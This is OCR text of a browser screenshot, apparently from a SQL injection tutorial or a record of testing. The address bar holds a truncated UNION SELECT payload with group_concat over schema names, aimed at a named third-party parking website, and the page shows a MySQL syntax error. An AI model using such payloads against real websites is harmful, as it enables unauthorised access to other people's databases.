 http://www.britishparking.co.uk/page.php?id=9+AND+1=0+UNION+SELECT+ALL+1,2,group_concat(schema_ -...
http://www.britishparking.co.uk/page.php?id=9+AND+1=0+UNION+SELEC
Live Search
File Edit View Favorites Tools Help
Convert Select
The Do... Various... http... LowSec... Health ... Page Tools
Invalid query: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
the right syntax to use near '/*' at line 1
Done
Internet
100%